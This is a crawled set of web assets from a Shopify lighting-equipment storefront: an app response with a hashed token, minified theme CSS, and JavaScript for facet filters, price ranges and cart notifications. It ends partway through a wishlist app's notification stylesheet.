

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=moka-stage-equipment.myshopify.com&store_client_id=UFlmR3RzK3FxVXFDVTNUTE5ydEE4dz09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$U6ynbTU6N6JAXrJtwikP.uHkNsIYo2E46GTGV7qv6lHgW3ss8Dv9K"}

--- FILE ---
content_type: text/css
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/component-countdown.css?v=63010451958704039111751102020
body_size: -48
content:
.countdown-container:not(.countdown-container--none){--offset-1: .6em}.countdown--abbreviated{--offset-2: .4em}[data-digits="4"] .countdown{--offset-3: 1em}custom-countdown{font-size:20px}.countdown{--countdown-size: min(max(calc(var(--countdown-size-desktop) * .6), 1em), 2.4em - var(--offset-1, 0em) - var(--offset-2, 0em) - var(--offset-3, 0em));--countdown-contained-padding-xs: .5em;--countdown-contained-padding: .8em;font-size:var(--countdown-size);gap:var(--countdown-gap)}.countdown__unit{font-size:min(.5em,12px);white-space:nowrap}@media screen and (max-width: 749px){.countdown{--countdown-size: min(max(calc(var(--countdown-size-desktop) * .6), 1em), 2em - var(--offset-1, 0em) - var(--offset-2, 0em) - var(--offset-3, 0em))}.image-with-text--overlap .countdown,.popup__countdown .countdown{--countdown-size: calc(min(max(calc(var(--countdown-size-desktop) * .6), 1em), 2em - var(--offset-1, 0em) - var(--offset-2, 0em) - var(--offset-3, 0em))*.85) }[data-digits="4"] .countdown-container:not(.countdown-container--none){--offset-3: .55em}[data-digits="4"] .countdown--abbreviated.countdown-container{--offset-2: .1em}}@media screen and (min-width: 750px){.countdown{--countdown-size: min(max(calc(var(--countdown-size-desktop) * .7), 1.2em), 3.9em - var(--offset-1, 0em) - var(--offset-2, 0em) - var(--offset-3, 0em))}.product__info-wrapper .countdown{--countdown-size: calc(var(--countdown-size-desktop) * .8)}}@media screen and (min-width: 990px){.countdown{--countdown-size: calc(var(--countdown-size-desktop) * .9)}}@media screen and (min-width: 1200px){.countdown{--countdown-size: var(--countdown-size-desktop)}}.countdown--abbreviated{--countdown-contained-padding-xs: .8em;--countdown-contained-padding: 1em}.countdown:not(.countdown--abbreviated) .countdown__number{margin-bottom:.2em}.countdown__number{color:rgb(var(--countdown-color, var(--color-foreground)));white-space:nowrap}.countdown__number>span{min-width:2ch}.countdown__block:not(:first-child):before{content:var(--countdown-separator);position:absolute;left:calc((var(--countdown-gap) * -1 / 2) - .08em);line-height:var(--countdown-separator-lh, .85em)}.countdown-container--sharp .countdown__number,.countdown-container--rounded .countdown__number{display:inline-flex;align-items:center;justify-content:center;height:calc(var(--countdown-size) + var(--countdown-contained-padding-xs));min-width:calc(var(--countdown-size) + var(--countdown-contained-padding-xs));padding-left:.5em;padding-right:.5em}.countdown-container--sharp .countdown__number,.countdown-container--rounded .countdown__number{background-color:rgb(var(--countdown-background-color));background-image:var(--countdown-gradient-background, none)}.countdown-container--rounded .countdown__number{border-radius:.2em}@media screen and (min-width: 750px){.countdown-container--sharp .countdown__number,.countdown-container--rounded .countdown__number{height:calc(var(--countdown-size) + var(--countdown-contained-padding));min-width:calc(var(--countdown-size) + var(--countdown-contained-padding))}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/component-countdown.css.map?v=63010451958704039111751102020 */


--- FILE ---
content_type: text/css
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/component-scrolling-text.css?v=134780954258378466351751102020
body_size: -407
content:
@keyframes ticker{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.scrolling-text__content{animation:ticker var(--speed, 9s) linear infinite running var(--direction, normal);margin:0}.scrolling-text__content>*{margin:0 max(calc(var(--block-gap) * .8),1rem) 0 0;padding:0}.scrolling-text__stat{text-align:center}@media screen and (min-width: 750px){.scrolling-text__content>*{margin:0 var(--block-gap) 0 0}.scrolling-text__wrapper--pause-on-hover:hover .scrolling-text__content,.tab-active .section-scrolling-text:focus-within .scrolling-text__content{animation-play-state:paused}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/component-scrolling-text.css.map?v=134780954258378466351751102020 */


--- FILE ---
content_type: text/css
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/template-collection.css?v=158502297488032087981751102020
body_size: -389
content:
.collection .loading-overlay{position:absolute;z-index:1;width:1.8rem}.collection-inline-promo .promo-card,.collection-inline-promo .promo-image,.collection-top-promo .promo-card,.collection-top-promo .promo-image{height:100%;padding-bottom:0!important}.collection-top-promo .rte{position:static}.collection-top-promo .promo-card--image{min-height:var(--promo-min-height, 0px)}.collection-top-promo .promo-image{position:absolute}@media screen and (max-width: 749px){.collection .loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.collection .loading-overlay{left:0}}.collection .loading-overlay{top:0;right:0;bottom:0;left:0;display:none;width:100%;padding:0 1.5rem;opacity:.7}.collection--empty .title-wrapper{margin-top:2rem}@media screen and (min-width: 750px){.collection .loading-overlay{padding-left:5rem;padding-right:5rem}.collection--empty .title-wrapper{margin-top:8rem;margin-bottom:8rem}}.collection.loading .loading-overlay{display:block}.collection__description>*{margin:0}
/*# sourceMappingURL=/cdn/shop/t/32/assets/template-collection.css.map?v=158502297488032087981751102020 */


--- FILE ---
content_type: text/javascript
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/facets.js?v=6800989854591525051751102020
body_size: 2170
content:
class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},800);const facetForm=this.querySelector("form");facetForm.addEventListener("input",this.debouncedOnSubmit.bind(this)),facetForm.addEventListener("change",event=>{event.target.tagName==="SELECT"&&event.target.classList.contains("facet-filters__sort")&&this.debouncedOnSubmit(event)});const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections();document.querySelectorAll(".facets-container .loading__spinner, facet-filters-form .loading__spinner").forEach(spinner=>spinner.classList.remove("hidden")),document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),document.querySelectorAll(".js-product-count").forEach(countElem=>countElem.classList.add("loading")),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static scrollToResults(){const results=document.getElementById("product-grid").closest(".section__inner");if(results.getBoundingClientRect().top<0){const headerHeightValue=getComputedStyle(document.body).getPropertyValue("--header-height").trim();let headerHeightNum=headerHeightValue?parseFloat(headerHeightValue):0;window.scrollTo({top:results.getBoundingClientRect().top+window.scrollY-headerHeightNum,behavior:"smooth"})}}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html),typeof initializeScrollAnimationTrigger=="function"&&initializeScrollAnimationTrigger(html.innerHTML),window.renderSelects(),window.loadDesktopOnlyTemplates(),document.querySelectorAll("facet-filters-form custom-accordion").forEach(accordion=>accordion.reinit());const infiniteScroll=document.querySelector("infinite-scroll");infiniteScroll&&typeof infiniteScroll.destroy=="function"&&(infiniteScroll.destroy(),infiniteScroll.init())}),FacetFiltersForm.scrollToResults()}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html),typeof initializeScrollAnimationTrigger=="function"&&initializeScrollAnimationTrigger(html.innerHTML),window.renderSelects(),window.loadDesktopOnlyTemplates(),document.querySelectorAll("facet-filters-form custom-accordion").forEach(accordion=>accordion.reinit()),FacetFiltersForm.scrollToResults()}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML,document.getElementById("ProductGridContainer").querySelectorAll(".scroll-trigger").forEach(element=>{element.classList.add("scroll-trigger--cancel")})}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").querySelector(".js-product-count")?.innerHTML;count&&document.querySelectorAll(".js-product-count").forEach(countElem=>{countElem.innerHTML=count,countElem.classList.remove("loading")}),document.querySelectorAll(".facets-container .loading__spinner, facet-filters-form .loading__spinner").forEach(spinner=>spinner.classList.add("hidden"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElementsFromFetch=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter"),facetDetailsElementsFromDom=document.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter");Array.from(facetDetailsElementsFromDom).forEach(currentElement=>{Array.from(facetDetailsElementsFromFetch).some(({id})=>currentElement.id===id)||currentElement.remove()});const matchesId=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.id===jsFilter.id:!1},facetsToRender=Array.from(facetDetailsElementsFromFetch).filter(element=>!matchesId(element)),countsToRender=Array.from(facetDetailsElementsFromFetch).find(matchesId);facetsToRender.forEach((elementToRender,index)=>{if(document.getElementById(elementToRender.id)){const accordionContents=document.getElementById(elementToRender.id).querySelector(".custom-accordion__panel");accordionContents?accordionContents.innerHTML=elementToRender.querySelector(".custom-accordion__panel").innerHTML:document.getElementById(elementToRender.id).innerHTML=elementToRender.innerHTML}else{if(index>0){const{className:previousElementClassName,id:previousElementId}=facetsToRender[index-1];if(elementToRender.className===previousElementClassName){document.getElementById(previousElementId).after(elementToRender);return}}elementToRender.parentElement&&document.querySelector(`#${elementToRender.parentElement.id} .js-filter`).before(elementToRender)}}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&event.target.closest(".js-filter").id&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){const newFacets=html.querySelector(".active-facets");newFacets&&document.querySelectorAll(".active-facets").forEach(pageFacets=>{pageFacets.innerHTML=newFacets.innerHTML}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".js-apply-button",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetSummary=target.querySelector(".facets__summary"),sourceSummary=source.querySelector(".facets__summary");sourceSummary&&targetSummary&&(targetSummary.outerHTML=sourceSummary.outerHTML);const targetHeaderElement=target.querySelector(".facets__header"),sourceHeaderElement=source.querySelector(".facets__header");sourceHeaderElement&&targetHeaderElement&&(targetHeaderElement.outerHTML=sourceHeaderElement.outerHTML);const targetWrapElement=target.querySelector(".facets-wrap"),sourceWrapElement=source.querySelector(".facets-wrap");sourceWrapElement&&targetWrapElement&&(target.querySelector("show-more-button .label-show-more.hidden")&&sourceWrapElement.querySelectorAll(".facets__item.hidden").forEach(hiddenItem=>hiddenItem.classList.replace("hidden","show-more-item")),targetWrapElement.outerHTML=sourceWrapElement.outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form,isMobile){const formData=new FormData(form);return form.id==="FacetFiltersForm"&&isMobile===!1&&formData.has("sort_by")&&form.classList.contains("facets__form--vertical")&&formData.delete("sort_by"),new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form"),thisForm=event.target.closest("form");if(thisForm)if(thisForm.classList.contains("mobile-facets")){const searchParams=this.createSearchParams(thisForm);this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm"||form.id==="FacetFiltersFormMobile"&&document.querySelector(".facets-container-drawer"))&&forms.push(this.createSearchParams(form,isMobile))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){super(),this.timer=null,this.setMinAndMaxValues(),this.updateBarFill(),this.addEventListener("input",this.onInputUpdate.bind(this))}onInputUpdate(event){event.detail!==void 0?(clearTimeout(this.timer),this.timer=setTimeout(()=>{this.setInputValue(event),this.updateBarFill()},600)):(this.setInputValue(event),this.updateBarFill())}setInputValue(event){let rangeValue=parseInt(event.target.value,10);event.target===this.minPriceRangeElem?(rangeValue=Math.min(rangeValue,parseInt(this.maxPriceRangeElem.value,10)-1),rangeValue=Math.max(this.minValue,Math.round(rangeValue))):event.target===this.maxPriceRangeElem&&(rangeValue=Math.max(rangeValue,parseInt(this.minPriceRangeElem.value,10)+1),rangeValue=Math.min(this.maxValue,Math.round(rangeValue))),event.target===this.minPriceRangeElem&&this.priceMinElem.value!==rangeValue?this.priceMinElem.value=event.target.value===this.priceMinElem.placeholder?"":rangeValue:event.target===this.maxPriceRangeElem&&this.priceMaxElem.value!==rangeValue&&(this.priceMaxElem.value=event.target.value===this.priceMaxElem.placeholder?"":rangeValue),event.target.value=rangeValue,event.target===this.priceMinElem&&(this.minPriceRangeElem.value=event.target.value),event.target===this.priceMaxElem&&(this.maxPriceRangeElem.value=event.target.value)}updateBarFill(){const lowerValue=parseInt(this.priceMinElem.value||0,10),upperValue=parseInt(this.priceMaxElem.value||this.maxValue,10),percentageLower=lowerValue/this.maxValue*100,percentageUpper=upperValue/this.maxValue*100;this.querySelector(".price-range").style.setProperty("--range-gap-start",`${percentageLower}%`),this.querySelector(".price-range").style.setProperty("--range-gap-end",`${100-percentageUpper}%`),percentageLower===0&&100-percentageUpper===0?(this.classList.add("facets__price--unset"),this.parentElement.querySelector("facet-remove a")?.setAttribute("tabindex","-1")):(this.classList.remove("facets__price--unset"),this.parentElement.querySelector("facet-remove a")?.setAttribute("tabindex","0"))}setMinAndMaxValues(){this.priceMinElem=this.querySelector(".js-price-min"),this.priceMaxElem=this.querySelector(".js-price-max"),this.minPriceRangeElem=this.querySelector(".js-price-range-min"),this.maxPriceRangeElem=this.querySelector(".js-price-range-max"),this.minValue=parseInt(this.priceMinElem.min,10),this.maxValue=parseInt(this.priceMaxElem.max,10),this.priceMaxElem.value&&this.priceMinElem.setAttribute("max",this.priceMaxElem.value),this.priceMinElem.value&&this.priceMaxElem.setAttribute("min",this.priceMinElem.value),this.priceMinElem.value===""&&this.priceMaxElem.setAttribute("min",this.minValue),this.priceMaxElem.value===""&&this.priceMinElem.setAttribute("max",this.maxValue)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/32/assets/facets.js.map?v=6800989854591525051751102020


--- FILE ---
content_type: text/javascript
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/constants.js?v=18120026784852438581751102020
body_size: -650
content:
const ON_CHANGE_DEBOUNCE_TIMER = 300;

const PUB_SUB_EVENTS = {
  cartRemove: 'cart-remove',
  cartAdd: 'cart-add',
  cartOpen: 'cart-drawer-open',
  cartClose: 'cart-drawer-closed',
  cartUpdate: 'cart-update',
  quickViewOpen: 'quick-view-open',
  quickViewClose: 'quick-view-closed',
  quantityUpdate: 'quantity-update',
  variantChange: 'variant-change',
  cartError: 'cart-error'
};


--- FILE ---
content_type: text/javascript
request_url: https://www.mokalighting.com/cdn/shop/t/32/assets/cart-notification.js?v=62899657844822711041751102020
body_size: -86
content:
class CartNotification extends HTMLElement{constructor(){super(),this.notification=document.getElementById("cart-notification"),this.header=document.querySelector("sticky-header"),this.cartDrawer=document.querySelector("cart-drawer"),this.viewCartButton=this.querySelector(".js-view-cart"),this.onBodyClick=this.handleBodyClick.bind(this),this.notification.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.viewCartButton.addEventListener("click",this.handleViewCartClick.bind(this)),this.querySelectorAll('button[type="button"]').forEach(closeButton=>closeButton.addEventListener("click",this.close.bind(this)))}open(){this.notification.classList.add("animate","active"),this.notification.addEventListener("transitionend",()=>{this.notification.focus(),trapFocus(this.notification)},{once:!0}),document.body.addEventListener("click",this.onBodyClick)}close(){this.notification.classList.remove("active"),document.body.removeEventListener("click",this.onBodyClick),removeTrapFocus(this.activeElement)}renderContents(parsedState){this.cartItemKey=parsedState.key,this.getSectionsToRender().forEach(section=>{document.getElementById(section.id).innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),theme.settings.cartDrawer.atcAction==="notification"&&!(this.cartDrawer&&this.cartDrawer.classList.contains("active"))&&(this.header&&this.header.reveal(),this.open())}getSectionsToRender(){return[{id:"cart-notification-product",selector:`[id="cart-notification-product-${this.cartItemKey}"]`},{id:"cart-notification-button"},{id:"cart-icon-bubble"}]}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}handleViewCartClick(evt){this.cartDrawer&&(evt.preventDefault(),this.close(),this.cartDrawer.open())}handleBodyClick(evt){const target=evt.target;if(target!==this.notification&&!target.closest("cart-notification")){const disclosure=target.closest("details-disclosure, header-menu");this.activeElement=disclosure?disclosure.querySelector("summary"):null,this.close()}}setActiveElement(element){this.activeElement=element}}customElements.define("cart-notification",CartNotification);
//# sourceMappingURL=/cdn/shop/t/32/assets/cart-notification.js.map?v=62899657844822711041751102020


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simple-wishlist-app.webmavens.com/js/scripts/wishlist.js?shop=moka-stage-equipment.myshopify.com
body_size: 19293
content:
/*! For license information please see wishlist.js.LICENSE.txt */
(()=>{var t={597:(t,e,o)=>{"use strict";o.d(e,{Z:()=>r});var n=o(645),i=o.n(n)()((function(t){return t[1]}));i.push([t.id,"#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{-webkit-font-smoothing:subpixel-antialiased;backface-visibility:hidden;filter:blur(0);-webkit-filter:blur(0);margin:0;max-width:90%;padding:0;position:fixed;transform:translateZ(0) scale(1);z-index:9999999}#noty_layout__top{left:5%;top:0;width:90%}#noty_layout__topLeft{left:20px;top:20px;width:325px}#noty_layout__topCenter{left:50%;top:5%;transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);width:325px}#noty_layout__topRight{right:20px;top:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);width:325px}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{left:50%;top:50%;transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);width:325px}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);width:325px}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{background-color:#646464;bottom:0;display:block;filter:alpha(opacity=10);height:3px;left:0;opacity:.2;position:absolute;width:100%}.noty_bar{-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden;overflow:hidden;transform:translate(0) scale(1)}.noty_effects_open{animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation-fill-mode:forwards;opacity:0;transform:translate(50%)}.noty_effects_close{animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation-fill-mode:forwards}.noty_fix_effects_height{animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;font-weight:700;height:20px;line-height:20px;position:absolute;right:2px;text-align:center;top:2px;transition:all .2s ease-out;width:20px}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%;z-index:10000}.noty_modal.noty_modal_open{animation:noty_modal_in .3s ease-out;opacity:0}.noty_modal.noty_modal_close{animation:noty_modal_out .3s ease-out;animation-fill-mode:forwards}@keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_out{to{opacity:0}}@keyframes noty_anim_in{to{opacity:1;transform:translate(0)}}@keyframes noty_anim_out{to{opacity:0;transform:translate(50%)}}@keyframes noty_anim_height{to{height:0}}.noty_theme__relax.noty_bar{border-radius:2px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__relax.noty_bar .noty_body{padding:10px}.noty_theme__relax.noty_bar .noty_buttons{border-top:1px solid #e7e7e7;padding:5px 10px}.noty_theme__relax.noty_type__alert,.noty_theme__relax.noty_type__notification{background-color:#fff;border:1px solid #dedede;color:#444}.noty_theme__relax.noty_type__warning{background-color:#ffeaa8;border:1px solid #ffc237;color:#826200}.noty_theme__relax.noty_type__warning .noty_buttons{border-color:#dfaa30}.noty_theme__relax.noty_type__error{background-color:#ff8181;border:1px solid #e25353;color:#fff}.noty_theme__relax.noty_type__error .noty_buttons{border-color:darkred}.noty_theme__relax.noty_type__info,.noty_theme__relax.noty_type__information{background-color:#78c5e7;border:1px solid #3badd6;color:#fff}.noty_theme__relax.noty_type__info .noty_buttons,.noty_theme__relax.noty_type__information .noty_buttons{border-color:#0b90c4}.noty_theme__relax.noty_type__success{background-color:#bcf5bc;border:1px solid #7cdd77;color:#006400}.noty_theme__relax.noty_type__success .noty_buttons{border-color:#50c24e}.noty_theme__metroui.noty_bar{box-shadow:0 0 5px 0 rgba(0,0,0,.298);margin:4px 0;overflow:hidden;position:relative}.noty_theme__metroui.noty_bar .noty_progressbar{background-color:#000;bottom:0;filter:alpha(opacity=20);height:3px;left:0;opacity:.2;position:absolute;width:100%}.noty_theme__metroui.noty_bar .noty_body{font-size:14px;padding:1.25em}.noty_theme__metroui.noty_bar .noty_buttons{padding:0 10px .5em}.noty_theme__metroui.noty_type__alert,.noty_theme__metroui.noty_type__notification{background-color:#fff;color:#1d1d1d}.noty_theme__metroui.noty_type__warning{background-color:#fa6800;color:#fff}.noty_theme__metroui.noty_type__error{background-color:#ce352c;color:#fff}.noty_theme__metroui.noty_type__info,.noty_theme__metroui.noty_type__information{background-color:#1ba1e2;color:#fff}.noty_theme__metroui.noty_type__success{background-color:#60a917;color:#fff}.noty_theme__mint.noty_bar{border-radius:2px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__mint.noty_bar .noty_body{font-size:14px;padding:10px}.noty_theme__mint.noty_bar .noty_buttons{padding:10px}.noty_theme__mint.noty_type__alert,.noty_theme__mint.noty_type__notification{background-color:#fff;border-bottom:1px solid #d1d1d1;color:#2f2f2f}.noty_theme__mint.noty_type__warning{background-color:#ffae42;border-bottom:1px solid #e89f3c;color:#fff}.noty_theme__mint.noty_type__error{background-color:#de636f;border-bottom:1px solid #ca5a65;color:#fff}.noty_theme__mint.noty_type__info,.noty_theme__mint.noty_type__information{background-color:#7f7eff;border-bottom:1px solid #7473e8;color:#fff}.noty_theme__mint.noty_type__success{background-color:#afc765;border-bottom:1px solid #a0b55c;color:#fff}.noty_theme__sunset.noty_bar{border-radius:2px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__sunset.noty_bar .noty_body{font-size:14px;padding:10px;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.noty_theme__sunset.noty_bar .noty_buttons{padding:10px}.noty_theme__sunset.noty_type__alert,.noty_theme__sunset.noty_type__notification{background-color:#073b4c;color:#fff}.noty_theme__sunset.noty_type__alert .noty_progressbar,.noty_theme__sunset.noty_type__notification .noty_progressbar{background-color:#fff}.noty_theme__sunset.noty_type__warning{background-color:#ffd166;color:#fff}.noty_theme__sunset.noty_type__error{background-color:#ef476f;color:#fff}.noty_theme__sunset.noty_type__error .noty_progressbar{opacity:.4}.noty_theme__sunset.noty_type__info,.noty_theme__sunset.noty_type__information{background-color:#118ab2;color:#fff}.noty_theme__sunset.noty_type__info .noty_progressbar,.noty_theme__sunset.noty_type__information .noty_progressbar{opacity:.6}.noty_theme__sunset.noty_type__success{background-color:#06d6a0;color:#fff}.noty_theme__bootstrap-v3.noty_bar{border:1px solid transparent;border-radius:4px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__bootstrap-v3.noty_bar .noty_body{padding:15px}.noty_theme__bootstrap-v3.noty_bar .noty_buttons{padding:10px}.noty_theme__bootstrap-v3.noty_bar .noty_close_button{background:transparent;color:#000;filter:alpha(opacity=20);font-size:21px;font-weight:700;line-height:1;opacity:.2;text-shadow:0 1px 0 #fff}.noty_theme__bootstrap-v3.noty_bar 